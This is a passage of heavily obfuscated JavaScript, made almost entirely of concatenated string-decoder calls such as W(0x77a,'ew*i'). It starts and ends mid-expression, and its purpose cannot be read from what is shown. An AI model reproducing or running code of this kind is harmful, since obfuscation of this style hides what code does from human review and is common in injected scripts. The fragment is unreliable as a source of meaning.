']Pl4')+W(0x77a,'ew*i')+W(0xa59,'1)Y!')+W(0xb55,'a1TM')+W(0x467,'O2NI')+W(0x826,'rlla')+W(0xa2e,'a1TM')+W(0xb4a,')&1p')+W(0x1d6,')&1p')+W(0x22b,'O0eY')+W(0xa29,'nljR')+W(0x907,'W3Id')+W(0x15e,'a1TM')+W(0xadb,'GxxE')+W(0x786,'VQl3')+W(0x7d7,'bb^s')+W(0x3f9,'(8)V')+W(0x81e,'GxxE')+W(0xa6b,'rqzz')+W(0x9b9,')&1p')+W(0x32b,'HIUT')+W(0xab2,'O0eY')+W(0x7b2,'rlla')+W(0x648,'5LOl')+W(0xb6c,'W3Id')+W(0x355,'Ri!#')+W(0x79a,'3LOU')+W(0x8be,'wj3%')+W(0x43f,'rqzz')+W(0x99c,'DY9s')+W(0x413,']Pl4')+W(0x608,'Wxga')+W(0x483,'O2NI')+W(0x8a6,'LuW%')+W(0x469,'ew*i')+W(0xb35,'LuW%')+W(0x6c5,'rqzz')+W(0x8fc,'!9]Z')+W(0x2f1,'Gm*e')+W(0x76c,'Gm*e')+W(0x73b,'3LOU')+W(0x36e,'9g9h')+W(0x1ed,'O0eY')+W(0x243,'VQl3')+W(0xb28,'E8^)')+W(0x844,')&1p')+W(0x514,')&1p')+W(0x9e2,'O2NI')+W(0xa74,'HIUT')+W(0x79,'rlla')+W(0x13b,'9g9h')+W(0x8a,'Gm*e')+W(0x9cf,'bxun')+W(0x793,'DY9s')+W(0x1af,'nljR')+W(0x4b3,'$]jy')+W(0xd0,')&1p')+W(0x7b3,'O0eY')+W(0xa1f,'g#%6')+W(0x79f,'Wxga')+W(0x75d,'W3Id')+W(0x3c3,'rlla')+W(0x4ce,'W3Id')+W(0xcf,'0xT1')+W(0x74e,'jAxT')+W(0x221,'O0eY')+W(0x7f4,'(8)V')+W(0x43c,'nljR')+W(0x7b4,'r!uj')+W(0x945,'aY*h')+W(0x6fe,']o&i')+W(0x31a,'nljR')+W(0x365,'!9]Z')+W(0x587,'5LOl')+W(0xa54,'g#%6')+W(0x847,'!9]Z')+W(0x291,'O0eY')+W(0x4b2,'LuW%')+W(0x728,'5LOl')+W(0x508,'5LOl')+W(0xaec,'O2NI')+W(0xb79,'VQl3')+W(0x412,'LuW%')+W(0x170,'ojUr')+W(0x10a,'Ri!#')+W(0x523,'Wxga')+W(0x5ec,'ew*i')+W(0xb0f,'VQl3')+W(0x99f,'r!uj')+W(0x9b7,'J9E#')+W(0xb2,'ew*i')+W(0x33e,'5LOl')+W(0xa05,'a1TM')+W(0xb7,'wG]!')+W(0x77e,'(8)V')+W(0x6d3,'!9]Z')+W(0x821,'E^C4')+W(0x7f3,'Aa*w')+W(0xa49,'9g9h')+W(0x4da,'6U(H')+W(0x93f,'&I4p')+W(0x9bb,'HIUT')+W(0x891,'E^C4')+W(0x97a,'ew*i')+W(0x2e8,'9g9h')+W(0x697,'rlla')+W(0x6d2,'Stg@')+W(0x12d,'a1TM')+W(0x9fd,'a1TM')+W(0x451,'6U(H')+W(0x637,'Gm*e')+W(0x454,']Pl4')+W(0xaf5,'0xT1')+W(0x619,'GxxE')+W(0x3e5,'wj3%')+W(0x1f0,'GxxE')+W(0x442,'r!uj')+W(0x3a5,'jAxT')+W(0x8cd,'!9]Z')+W(0x89b,'Stg@')+W(0x62b,'E^C4')+W(0xb7c,'Gm*e')+W(0x7c2,'IAB4')+W(0x1a7,'&I4p')+W(0xb1,'a1TM')+W(0x594,'6U(H')+W(0x90e,'RA90')+W(0xaa4,'Gk%z')+W(0x700,'txhb')+W(0x7a0,'VQl3')+W(0xe0,'Gm*e')+W(0x8f5,'bb^s')+W(0xb6d,'O0eY')+W(0x28c,'wj3%')+W(0x7c3,'9g9h')+W(0x835,'txhb')+W(0x2d1,'O2NI')+W(0xb29,'9g9h')+W(0xfa,'IAB4')+W(0x172,'&I4p')+W(0x16b,'rlla')+W(0x643,']Pl4')+W(0x815,'bb^s')+W(0x97f,'VQl3')+W(0x294,'5LOl')+W(0xb2b,'aY*h')+W(0x3f5,'1)Y!')+W(0x874,'J9E#')+W(0x419,'Gm*e')+W(0x117,'bxun')+W(0x5e0,'O2NI')+W(0x82d,'(8)V')+W(0x8f9,'0xT1')+W(0x940,'LuW%')+W(0x5b1,'5LOl')+W(0x9ac,'Aa*w')+W(0x219,'DY9s')+W(0x2a2,']Pl4')+W(0x938,']Pl4')+W(0x1c4,'5LOl'))+(W(0x7ab,'v%^l')+W(0xb41,'0xT1')+W(0x653,'bb^s')+W(0x349,'bxun')+W(0xf4,'Wxga')+W(0x6bc,']o&i')+W(0xd9,'LuW%')+W(0x4e4,'&IiN')+W(0xaf8,'VQl3')+W(0x920,'rqzz')+W(0xa0a,'!9]Z')+W(0x436,'rlla')+W(0x4d6,'txhb')+W(0x8f2,'&IiN')+W(0x27e,'aY*h')+W(0x73c,'txhb')+W(0x177,'(8)V')+W(0x432,'&I4p')+W(0x85a,'0xT1')+W(0x799,'wG]!')+W(0x4dc,'Ri!#')+W(0x58b,'9g9h')+W(0x981,'!9]Z')+W(0x33a,'J9E#')+W(0x665,'Stg@')+W(0xed,'ojUr')+W(0x4fa,'rqzz')+W(0x944,'IAB4')+W(0xaff,'txhb')+W(0x42a,'ojUr')+W(0xa48,'IAB4')+W(0x632,'wG]!')+W(0x6e6,'LuW%')+W(0xc7,'E^C4')+W(0x3da,'J9E#')+W(0x886,'DY9s')+W(0x91c,'ojUr')+W(0x5bc,'rqzz')+W(0x1ee,'5LOl')+W(0x7fa,'ew*i')+W(0x933,'HIUT')+W(0x105,'W3Id')+W(0xac4,'5LOl')+W(0xa2c,'&IiN')+W(0x1eb,'g#%6')+W(0x8e8,'9g9h')+W(0x694,'J9E#')+W(0x70a,'5LOl')+W(0xb16,'wj3%')+W(0x24b,'Wxga')+W(0xadf,']Pl4')+W(0x84a,'$]jy')+W(0x68d,'Wxga')+W(0x267,'E8^)')+W(0x81b,'Aa*w')+W(0x917,'A@j*')+W(0x292,'Wxga')+W(0xc2,'rlla')+W(0xa52,'!9]Z')+W(0x251,'6U(H')+W(0x288,'rlla')+W(0x4e2,'Gk%z')+W(0xa80,'3LOU')+W(0x9e0,'Wxga')+W(0x47a,'DY9s')+W(0x7c5,'E^C4')+W(0x4f2,'A@j*')+W(0x91d,'O2NI')+W(0xb42,'E8^)')+W(0x363,'W3Id')+W(0xa58,'O2NI')+W(0x757,'O2NI')+W(0x3fd,'O2NI')+W(0x5b9,'nljR')+W(0x295,'&I4p')+W(0x8cc,'nljR')+W(0x7ac,'(8)V')+W(0x382,'Gm*e')+W(0x478,'O2NI')+W(0x3ac,'0xT1')+W(0x480,'DY9s')+W(0x4e1,'LuW%')+W(0x9b4,'E8^)')+W(0x204,'aY*h')+W(0x683,'(8)V')+W(0x600,'bxun')+W(0x6f6,'g#%6')+W(0x552,'Gk%z')+W(0x971,'&IiN')+W(0x1be,'5LOl')+W(0x6b6,'VQl3')+W(0xa6,'v%^l')+W(0x2e6,'Aa*w')+W(0x189,'VQl3')+W(0x2ae,'txhb')+W(0xae2,'&IiN')+W(0x769,'Stg@')+W(0x31f,'HIUT')+W(0x588,'&IiN')+W(0x8a4,'ojUr')+W(0x7a9,'ew*i')+W(0xa6d,'Gm*e')+W(0x7bf,'$]jy')+W(0x270,'bxun')+W(0x778,'g#%6')+W(0xb56,'Wxga')+W(0x60c,'E8^)')+W(0x73f,'Wxga')+W(0x889,'&IiN')+W(0x7c7,'ojUr')+W(0x610,'J9E#')+W(0x5f1,'Gm*e')+W(0xa63,'!9]Z')+W(0x3f6,'E^C4')+W(0x9d6,'$]jy')+W(0x1cb,'1)Y!')+W(0x1b5,'E8^)')+W(0x6de,'9g9h')+W(0x991,'RA90')+W(0x862,'IAB4')+W(0x481,'0xT1')+W(0x59f,'txhb')+W(0x4b1,'wj3%')+W(0x462,'v%^l')+W(0xd3,'wG]!')+W(0x51e,'nljR')+W(0x814,'g#%6')+W(0x3c6,'!9]Z')+W(0x48e,'Ri!#')+W(0x776,'txhb')+W(0x8ce,'(8)V')+W(0x453,'a1TM')+W(0x83d,'a1TM')+W(0x8eb,'DY9s')+W(0x83b,'wj3%')+W(0x40f,']o&i')+W(0x503,'5LOl')+W(0x2b0,'E8^)')+W(0x691,'6U(H')+W(0x15d,'Aa*w')+W(0x71c,'5LOl')+W(0x145,'r!uj')+W(0x593,'wj3%')+W(0x7be,'Gk%z')+W(0x2bb,'E8^)')+W(0x780,'J9E#')+W(0x327,'GxxE')+W(0x94e,'IAB4')+W(0x2d9,'v%^l')+W(0x29b,'v%^l')+W(0x232,'J9E#')+W(0xa08,'RA90')+W(0xa7,'6U(H')+W(0x918,'Wxga')+W(0xb5f,'E^C4')+W(0x1b3,']Pl4')+W(0x2a9,'E^C4')+W(0x766,'1)Y!')+W(0x51a,']o&i')+W(0x584,'1)Y!')+W(0x827,'bxun')+W(0x9a0,'bxun')+W(0x6e4,'txhb')+W(0x21b,'Gk%z')+W(0x2aa,'(8)V')+W(0x299,'LuW%')+W(0x8bb,'txhb')+W(0x9e6,'a1TM')+W(0xb0c,']Pl4')+W(0x4e7,'Gk%z')+W(0x7e0,'GxxE')+W(0x1e8,'nljR')+W(0x2a1,'ew*i')+W(0x208,'Wxga')+W(0xa7c,'Gm*e')+W(0xb7d,'&I4p')+W(0x3bb,'5LOl')+W(0xaeb,'v%^l')+W(0x111,']Pl4')+W(0x631,'DY9s')+W(0x51d,'!9]Z')+W(0x9b6,'J9E#')+W(0x5ac,'txhb')+W(0x535,'Gm*e')+W(0x1c7,'Gk%z')+W(0x5e6,'W3Id')+W(0xbf,'1)Y!')+W(0x428,'1)Y!')+W(0x8f3,'3LOU')+W(0x21e,'&I4p')+W(0x950,'9g9h')+W(0x440,'3LOU')+W(0x722,'Gm*e')+W(0x639,'Stg@')+W(0x5d9,'rlla')+W(0x512,'$]jy')+W(0x5b4,'3LOU')+W(0x3d8,'wG]!')+W(0x3b3,'bxun')+W(0x11c,'GxxE'))+(W(0x8d1,'GxxE')+W(0x6d1,'&IiN')+W(0xa9b,'J9E#')+W(0x1f2,'VQl3')+W(0x3e3,'DY9s')+W(0x997,'6U(H')+W(0x99e,'0xT1')+W(0x657,'a1TM')+W(0x6fb,']o&i')+W(0x813,'DY9s')+W(0x527,'5LOl')+W(0xac9,'GxxE')+W(0xb11,'O2NI')+W(0x29c,'ew*i')+W(0xa60,'LuW%')+W(0x707,'IAB4')+W(0x840,'Gk%z')+W(0xa67,'!9]Z')+W(0x846,'E8^)')+W(0xa8e,'HIUT')+W(0x1f8,'wG]!')+W(0x175,'Ri!#')+W(0x9c3,'GxxE')+W(0x342,'wG]!')+W(0x4ef,'J9E#')+W(0x38d,'9g9h')+W(0x5fe,'bb^s')+W(0x491,'nljR')+W(0x86e,'ojUr')+W(0xe3,'r!uj')+W(0x7a7,'jAxT')+W(0x5b0,'RA90')+W(0x3ab,'O2NI')+W(0x524,'ojUr')+W(0x96b,'E^C4')+W(0x336,'DY9s')+W(0x924,'!9]Z')+W(0x9ee,'wG]!')+W(0x167,'O2NI')+W(0x6e9,'a1TM')+W(0x65c,'5LOl')+W(0xae,'r!uj')+W(0x61e,'IAB4')+W(0x4cb,'Ri!#')+W(0x37f,'DY9s')+W(0x6bf,'GxxE')+W(0x562,'!9]Z')+W(0x368,'(8)V')+W(0x6cd,'&IiN')+W(0x9a6,'&IiN')+W(0x3f3,'(8)V')+W(0x3ff,'6U(H')+W(0x590,'ew*i')+W(0x963,'rlla')+W(0x43d,')&1p')+W(0x20a,'r!uj')+W(0xaad,'Wxga')+W(0x6c9,'A@j*')+W(0x5d7,'E8^)')+W(0x7de,'IAB4')+W(0x625,'Gk%z')+W(0x5ca,']Pl4')+W(0x3ad,'3LOU')+W(0x96c,'ew*i')+W(0x99d,'O0eY')+W(0xb25,'rqzz')+W(0x45e,'IAB4')+W(0x2fe,'g#%6')+W(0x571,'(8)V')+W(0x3e7,'O2NI')+W(0x719,'RA90')+W(0x1cd,'E^C4')+W(0x90c,'aY*h')+W(0xb0e,'jAxT')+W(0xae1,'0xT1')+W(0x361,'O2NI')+W(0x28e,'Aa*w')+W(0x2fd,']o&i')+W(0x3e0,'E^C4')+W(0x687,'A@j*')+W(0x57d,'wj3%')+W(0x62f,'ew*i')+W(0xfb,'rlla')+W(0xb3e,'g#%6')+W(0x885,'!9]Z')+W(0xb49,'RA90')+W(0x64f,'nljR')+W(0x8c9,'5LOl')+W(0x138,'Gk%z')+W(0x1a5,'5LOl')+W(0xaa9,'Stg@')+W(0x5a6,'g#%6')+W(0x983,'Gk%z')+W(0xaae,'Gk%z')+W(0x86c,'v%^l')+W(0x1c8,'DY9s')+W(0x6d0,'6U(H')+W(0x929,'1)Y!')+W(0x8d6,'bxun')+W(0x798,'bxun')+W(0x198,'Ri!#')+W(0x3ed,'W3Id')+W(0x3cf,'1)Y!')+W(0x35e,'Aa*w')+W(0x5e8,'A@j*')+W(0xa02,'a1TM')+W(0x4e3,'3LOU')+W(0x5ef,'IAB4')+W(0x4bf,'0xT1')+W(0x999,'rqzz')+W(0x404,'O0eY')+W(0xbe,'RA90')+W(0xa9e,'5LOl')+W(0x348,'$]jy')+W(0x190,'wG]!')+W(0x31b,'&I4p')+W(0x72d,'HIUT')+W(0x359,'rqzz')+W(0x22e,'rlla')+W(0x1db,'!9]Z')+W(0x9fa,'(8)V')+W(0x6f1,'VQl3')+W(0x50b,'jAxT')+W(0x23d,'E^C4')+W(0x6e7,'HIUT')+W(0x33b,'0xT1')+W(0x5d6,'GxxE')+W(0x742,'Aa*w')+W(0xa3b,'GxxE')+W(0xb76,'Wxga')+W(0x2a7,'&IiN')+W(0x23f,'5LOl')+W(0x9d3,'IAB4')+W(0x44e,'9g9h')+W(0x438,'Gk%z')+W(0x18f,'O2NI')+W(0xcd,'Gm*e')+W(0xce,'6U(H')+W(0x2e9,'E^C4')+W(0x3a0,'(8)V')+W(0x19e,'O0eY')+W(0x680,'J9E#')+W(0x531,'g#%6')+W(0x48b,'a1TM')+W(0x1c0,'1)Y!')+W(0x446,'E8^)')+W(0x974,']Pl4')+W(0x7c0,'Aa*w')+W(0x265,'3LOU')+W(0x353,'(8)V')+W(0x4c6,'Ri!#')+W(0x452,'rlla')+W(0x3e2,'jAxT')+W(0x949,'rqzz')+W(0x92d,'Gk%z')+W(0xac0,'!9]Z')+W(0x264,'bb^s')+W(0x915,'v%^l')+W(0xb27,'IAB4')+W(0x8af,'wG]!')+W(0x6be,'rqzz')+W(0x4b8,'Aa*w')+W(0x882,'0xT1')+W(0x80a,'LuW%')+W(0xa88,']o&i')+W(0xdc,']o&i')+W(0x320,'6U(H')+W(0x4ff,'&I4p')+W(0x667,'J9E#')+W(0x87,'rlla')+W(0x8cb,'txhb')+W(0x71b,'HIUT')+W(0x26b,'IAB4')+W(0x3bc,'txhb')+W(0x20d,'VQl3')+W(0x51b,'3LOU')+W(0x8a0,'jAxT')+W(0x55a,'r!uj')+W(0x570,'W3Id')+W(0xb1d,'nljR')+W(0x698,'O2NI')+W(0x301,']o&i')+W(0xae5,'txhb')+W(0x434,'rlla')+W(0x768,'RA90')+W(0xb31,'5LOl')+W(0x45f,'aY*h')+W(0x2bc,'DY9s')+W(0x443,'HIUT')+W(0xb82,'bb^s')+W(0x803,'v%^l')+W(0x8ab,'A@j*')+W(0x7ce,'6U(H')+W(0x724,'O2NI')+W(0x6ff,'LuW%')+W(0x30e,'0xT1')+W(0x2f8,'6U(H')+W(0x68e,')&1p')+W(0x97d,'O0eY')+W(0x86d,'Stg@'))+(W(0x916,')&1p')+W(0x932,'W3Id')+W(0x9a5,'&I4p')+W(0x50a,'Aa*w')+W(0x132,'txhb')+W(0x6f2,'1)Y!')+W(0x525,'rqzz')+W(0x192,'LuW%')+W(0x86f,'3LOU')+W(0x9aa,'v%^l')+W(0x6a7,'ojUr')+W(0x4af,'r!uj')+W(0x187,'VQl3')+W(0x4d2,'&IiN')+W(0xaf1,'rqzz')+W(0x69f,'a1TM')+W(0x1e6,'wj3%')+W(0x926,'E8^)')+W(0x6ea,'O2NI')+W(0x7f9,'ojUr')+W(0xae7,'!9]Z')+W(0x392,'O0eY')+W(0x14e,'rlla')+W(0x9f6,'Gm*e')+W(0x615,'0xT1')+W(0x6c4,'HIUT')+W(0x7c8,'3LOU')+W(0x15f,'ojUr')+W(0xb36,'5LOl')+W(0x760,'9g9h')+W(0x9c5,'rlla')+W(0x6db,'r!uj')+W(0x459,'0xT1')+W(0x721,'bxun')+W(0x873,'a1TM')+W(0x9d1,']o&i')+W(0x22c,'rqzz')+W(0x94b,'rqzz')+W(0xb2a,'E^C4')+W(0x4bd,'3LOU')+W(0x81f,'LuW%')+W(0x5c7,']o&i')+W(0x84c,'ew*i')+W(0x94a,'$]jy')+W(0x32c,'rlla')+W(0x647,'(8)V')+W(0x9c9,'E8^)')+W(0x5d2,'GxxE')+W(0x316,'a1TM')+W(0x686,'txhb')+W(0x149,'rqzz')+W(0x23a,'5LOl')+W(0x7ed,'DY9s')+W(0x6cf,'RA90')+W(0x354,'O2NI')+W(0xaa,'RA90')+W(0x196,'Wxga')+W(0x101,'&I4p')+W(0x58c,'9g9h')+W(0xb69,'Ri!#')+W(0x2a3,'Gk%z')+W(0x689,'&IiN')+W(0x22d,'wG]!')+W(0xad2,'v%^l')+W(0x4fb,'Wxga')+W(0x3a6,'5LOl')+W(0x9ae,'&IiN')+W(0xb3d,'wj3%')+W(0x486,'0xT1')+W(0x9f3,'(8)V')+W(0x89c,'RA90')+W(0x7b9,')&1p')+W(0x6ed,'wj3%')+W(0x954,'txhb')+W(0x9f,']o&i')+W(0x9fc,'v%^l')+W(0x439,'W3Id')+W(0xa5,'r!uj')+W(0x2ac,'VQl3')+W(0xb4f,'E^C4')+W(0x909,'J9E#')+W(0x537,'txhb')+W(0x396,'nljR')+W(0x94f,'ojUr')+W(0x8e4,'E^C4')+W(0x3e6,'&I4p')+W(0x892,'nljR')+W(0x50c,'O0eY')+W(0x1d2,')&1p')+W(0x40e,'E8^)')+W(0x1d8,'wG]!')+W(0x233,'O0eY')+W(0xa89,'bxun')+W(0xc9,'ew*i')+W(0xb71,'LuW%')+W(0x44a,'Gm*e')+W(0x555,']Pl4')+W(0x67b,'DY9s')+W(0x46e,'GxxE')+W(0x6d4,'3LOU')+W(0xac3,'Wxga')+W(0x5d8,'ew*i')+W(0xb46,'O2NI')+W(0x2cb,'GxxE')+W(0x46f,'bxun')+W(0x6fd,'A@j*')+W(0x638,'ojUr')+W(0x7ba,'LuW%')+W(0xa77,'IAB4')+W(0x83c,'LuW%')+W(0x516,'v%^l')+W(0x652,'$]jy')+W(0xa5f,'0xT1')+W(0x773,'Wxga')+W(0x195,'r!uj')+W(0x16d,']Pl4')+W(0x2af,'Wxga')+W(0x1e4,'A@j*')+W(0x378,'Stg@')+W(0x755,'Stg@')+W(0x3af,'Aa*w')+W(0x40c,'Gm*e')+W(0x45c,'!9]Z')+W(0x726,'J9E#')+W(0x2c2,'6U(H')+W(0x611,'3LOU')+W(0x583,'g#%6')+W(0x46c,'ew*i')+W(0xb3b,'HIUT')+W(0x7aa,'a1TM')+W(0xa85,'GxxE')+W(0x990,'W3Id')+W(0x863,'IAB4')+W(0xad4,'ew*i')+W(0x51f,'v%^l')+W(0x7ec,'0xT1')+W(0x203,'O0eY')+W(0x9cd,'Stg@')+W(0x3a1,'Stg@')+W(0x644,'Gk%z')+W(0x6ec,'5LOl')+W(0x92b,'6U(H')+W(0x881,'RA90')+W(0x650,'W3Id')+W(0x812,'5LOl')+W(0xa4c,'GxxE')+W(0x387,'GxxE')+W(0x60b,'(8)V')+W(0x7a,'(8)V')+W(0xaab,'r!uj')+W(0x677,'W3Id')+W(0xf5,'O0eY')+W(0x9dc,'ojUr')+W(0xabf,'rqzz')+W(0x1df,'IAB4')+W(0x70b,'IAB4')+W(0xb64,'wG]!')+W(0x502,'ew*i')+W(0x976,'5LOl')+W(0x103,'0xT1')+W(0x4f6,'RA90')+W(0xb2d,'wj3%')+W(0x1b2,'rqzz')+W(0x727,'jAxT')),d[W(0x56a,'ojUr')]=W(0x495,'DY9s')+W(0x5f7,']Pl4')+W(0xad,'Ri!#')+W(0x474,'HIUT')+W(0x624,'ojUr')+W(0x263,'rlla')+W(0xad1,'E^C4')+W(0x7f,'wG]!')+W(0x38b,'Stg@')+W(0x6b3,']Pl4')+W(0x332,'Gk%z')+W(0xb09,'9g9h')+W(0x9fb,'W3Id')+W(0x808,'GxxE')+W(0xada,'W3Id')+W(0x48d,'!9]Z')+W(0x76a,'1)Y!')+W(0xb60,'jAxT')+W(0x8b2,'GxxE')+W(0xb38,'ojUr')+W(0x280,'IAB4')+W(0x179,'IAB4')+W(0x672,'bxun')+W(0x213,'LuW%')+W(0x90f,'0xT1')+W(0x93a,'Aa*w')+W(0x444,'Gm*e')+W(0xa6c,'wj3%')+W(0x1bb,'wG]!')+W(0x939,'J9E#')+W(0xb59,'Gm*e')+W(0x3e4,'VQl3')+W(0x445,'HIUT')+W(0x6cc,'&IiN')+W(0xb14,'Aa*w')+W(0x308,'Stg@')+W(0x173,'RA90')+W(0x5c8,')&1p')+W(0x1d3,'rlla')+W(0x91,'txhb')+W(0x326,'aY*h')+W(0x74a,'Stg@')+W(0x730,'IAB4')+W(0x315,'E^C4')+W(0x160,'3LOU')+W(0x674,'Gm*e')+W(0x1ac,'nljR')+W(0x298,'E8^)')+W(0x855,'RA90')+W(0x1cc,'$]jy')+W(0x25f,'Stg@')+W(0xa10,'Stg@')+W(0x888,'ojUr')+W(0x74b,')&1p')+W(0xad9,'r!uj')+W(0x560,'J9E#')+W(0x5dc,'wG]!')+W(0xb65,'(8)V')+W(0x1aa,'O2NI')+W(0x9e7,'(8)V')+W(0x49e,'Gk%z')+W(0xa87,'0xT1')+W(0x489,'&IiN')+W(0x605,'ew*i')+W(0x289,'Ri!#')+W(0x62a,'jAxT')+W(0x335,'Gk%z')+W(0x714,']o&i')+W(0xa3e,'jAxT')+W(0x56e,'wj3%')+W(0x416,'Wxga')+W(0x5da,'r!uj')+W(0x150,'r!uj')+W(0x402,'r!uj')+W(0x6c7,'a1TM')+W(0x56f,'A@j*')+W(0x334,'!9]Z')+W(0x2e2,'g#%6')+W(0xb67,'rqzz')+W(0x751,'0xT1')+W(0x6bd,'ew*i')+W(0x970,'Wxga')+W(0x829,'aY*h')+W(0x946,'Stg@')+W(0x4b9,'O2NI')+W(0x14b,'9g9h')+W(0x37b,'Wxga')+W(0x2ea,'E^C4')+W(0x8ef,'O2NI')+W(0x2f5,']o&i')+W(0x285,'A@j*')+W(0x526,'bxun')+W(0x4c5,'(8)V')+W(0x351,'wj3%')+W(0x1f5,'Wxga')+W(0x795,'1)Y!')+W(0x984,'1)Y!')+W(0x391,'5LOl')+W(0x4c4,'1)Y!')+W(0x34b,'Stg@')+W(0x654,'W3Id')+W(0x312,'6U(H')+W(0x30b,'Gm*e')+W(0x977,'nljR')+W(0x7af,'g#%6')+W(0x3b4,'3LOU')+W(0x7e2,'Ri!#')+W(0x82a,'3LOU')+W(0x872,'&I4p')+W(0x520,'E^C4')+W(0x2a4,'wj3%')+W(0x4e0,'6U(H')+W(0x460,'A@j*')+W(0x9c8,'5LOl')+W(0x14c,'rqzz')+W(0x95b,'9g9h')+W(0x8ff,'J9E#')+W(0x146,'&I4p')+W(0xa07,'ew*i')+W(0x7e8,'1)Y!')+W(0x86,'Wxga')+W(0x563,'v%^l')+W(0xb4e,'LuW%')+W(0xb8,'(8)V')+W(0x155,'bxun')+W(0x39b,'Aa*w')+W(0x792,'E8^)')+W(0x3ee,'LuW%')+W(0xa2f,'DY9s')+W(0x9ca,'!9]Z')+W(0xa00,'O0eY')+W(0xeb,'E^C4')+W(0xad0,'1)Y!')+W(0x6e3,'A@j*')+W(0xa53,'aY*h')+W(0xa1c,'!9]Z')+W(0xa61,'IAB4')+W(0x386,'a1TM')+W(0x275,'&IiN')+W(0x90b,'rqzz')+W(0x55e,'r!uj')+W(0x7bd,'!9]Z')+W(0x6aa,'GxxE')+W(0x54e,'&I4p')+W(0xaca,'Wxga')+W(0x7d6,'W3Id')+W(0xa32,'nljR')+W(0x9b3,'O0eY')+W(0x8b3,'5LOl')+W(0x774,'Stg@')+W(0x62e,'(8)V')+W(0x47c,'5LOl')+W(0x681,'nljR')+W(0x39c,'bb^s')+W(0x53b,'$]jy')+W(0x2b1,'wG]!')+W(0x139,'Stg@')+W(0x989,'aY*h')+W(0x98d,'Aa*w')+W(0xafc,'IAB4')+W(0x1d5,'9g9h')+W(0x1fe,'VQl3')+W(0x422,')&1p')+W(0xb7e,'Gk%z')+W(0x2bd,'5LOl')+W(0x9d5,'GxxE')+W(0x242,'Gk%z')+W(0x63a,')&1p')+W(0x958,'W3Id')+W(0x46a,'RA90')+W(0x4d5,'aY*h')+W(0x598,'rlla')+W(0x969,'a1TM')+W(0x7ef,'wG]!')+W(0x3d0,'&I4p')+W(0x27f,'(8)V')+W(0x36b,']o&i')+W(0xacb,'rqzz')+W(0xa4e,'$]jy')+W(0x8a5,'3LOU')+W(0x497,'E8^)')+W(0x913,'txhb')+W(0x228,'E8^)')+W(0x606,'O0eY')+W(0x92e,'VQl3')+W(0xa99,'txhb')+W(0x449,'rlla')+W(0x1ba,'g#%6')+W(0x218,'&I4p')+W(0x972,'$]jy')+W(0xb77,'0xT1')+W(0x92c,'$]jy')+W(0x507,']o&i')+W(0xb58,'wG]!')+W(0xaef,'txhb')+W(0x414,'$]jy')+W(0x1f9,'GxxE')+W(0x123,'rqzz')+W(0x627,'3LOU')+W(0x5a0,'5LOl')+(W(0x3ef,'DY9s')+W(0x2ed,'Wxga')+W(0x90,'txhb')+W(0x658,'Stg@')+W(0x241,'3LOU')+W(0x547,'v%^l')+W(0x262,'GxxE')+W(0x26c,'1)Y!')+W(0x841,'Wxga')+W(0x9e8,']o&i')+W(0x3ca,'jAxT')+W(0x3d1,'O2NI')+W(0xb8d,')&1p')+W(0x833,'E8^)')+W(0xac1,'bxun')+W(0x398,'E8^)')+W(0x253,'ew*i')+W(0x9c0,'Gm*e')+W(0x278,'O2NI')+W(0x993,'5LOl')+W(0x763,'rlla')+W(0x307,'J9E#')+W(0x849,']o&i')+W(0x120,'bxun')+W(0x743,'VQl3')+W(0x2e3,'VQl3')+W(0x7dd,'!9]Z')+W(0x800,'ew*i')+W(0x6d8,'r!uj')+W(0xa81,'DY9s')+W(0xb88,'rlla')+W(0x797,'v%^l')+W(0x739,'!9]Z')+W(0x517,']Pl4')+W(0x338,'6U(H')+W(0x3a4,'LuW%')+W(0x74c,'v%^l')+W(0x38e,'rqzz')+W(0x794,'J9E#')+W(0x84,'&IiN')+W(0xb73,'Gm*e')+W(0x30f,'HIUT')+W(0x7b,'Wxga')+W(0x78f,'a1TM')+W(0x919,'O0eY')+W(0x25c,'Gk%z')+W(0x171,'&I4p')+W(0x961,'LuW%')+W(0xf7,'9g9h')+W(0x2c3,'txhb')+W(0x97c,'Stg@')+W(0x61f,'jAxT')+W(0x831,'aY*h')+W(0x8b4,'VQl3')+W(0x8fb,'&IiN')+W(0x32e,'rlla')+W(0x7d9,'v%^l')+W(0x374,'3LOU')+W(0x4dd,'Gm*e')+W(0x906,'Ri!#')+W(0x65b,'ojUr')+W(0x676,'rqzz')+W(0x385,'$]jy')+W(0x249,'nljR')+W(0x651,'wG]!')+W(0x125,'E^C4')+W(0x28f,'!9]Z')+W(0x45a,'1)Y!')+W(0x9ea,')&1p')+W(0x759,'6U(H')+W(0x761,'&IiN')+W(0x178,'bb^s')+W(0x8b6,'$]jy')+W(0xa64,'wG]!')+W(0x21d,'wj3%')+W(0x998,'VQl3')+W(0x8e2,'9g9h')+W(0x47d,'aY*h')+W(0x4a3,'J9E#')+W(0xb13,'O2NI')+W(0x5b8,'ojUr')+W(0x156,'5LOl')+W(0x245,'v%^l')+W(0x2c5,']Pl4')+W(0x3a9,'J9E#')+W(0x901,'a1TM')+W(0x804,')&1p')+W(0x505,'1)Y!')+W(0x492,'LuW%')+W(0x6d6,'r!uj')+W(0x65e,'VQl3')+W(0x216,'(8)V')+W(0x6ef,'A@j*')+W(0xaa1,'&I4p')+W(0x18b,'wG]!')+W(0x8ee,'(8)V')+W(0x464,'1)Y!')+W(0x6a3,'jAxT')+W(0x4db,'!9]Z')+W(0x764,'O2NI')+W(0x5e2,'O0eY')+W(0xb34,'LuW%')+W(0x244,'Gk%z')+W(0x350,'A@j*')+W(0x4ab,'6U(H')+W(0x5f4,'6U(H')+W(0xa9d,'&IiN')+W(0xa72,'HIUT')+W(0x252,'ojUr')+W(0xa8a,'r!uj')+W(0x259,'9g9h')+W(0x620,'E8^)')+W(0x63b,'3LOU')+W(0x43e,'r!uj')+W(0x557,'rqzz')+W(0x8c1,'VQl3')+W(0xa91,'g#%6')+W(0x5e4,'VQl3')+W(0xb5d,'Gm*e')+W(0x5bb,'J9E#')+W(0x6ac,'aY*h')+W(0x8d0,'O0eY')+W(0xa35,'rlla')+W(0x934,'HIUT')+W(0x3eb,'1)Y!')+W(0xf6,'r!uj')+W(0x3a7,'9g9h')+W(0x85c,'LuW%')+W(0x856,')&1p')+W(0x191,'VQl3')+W(0x47b,'A@j*')+W(0x9eb,'txhb')+W(0x44c,'a1TM')+W(0x8d,'LuW%')+W(0x168,'Wxga')+W(0x900,'J9E#')+W(0xac8,'HIUT')+W(0xe4,'Gk%z')+W(0x72c,'O0eY')+W(0x8d8,'jAxT')+W(0xaac,'J9E#')+W(0x947,'HIUT')+W(0x6e8,'6U(H')+W(0x8d5,']o&i')+W(0xe6,'&IiN')+W(0x13c,'O0eY')+W(0xa68,'jAxT')+W(0x10b,'O0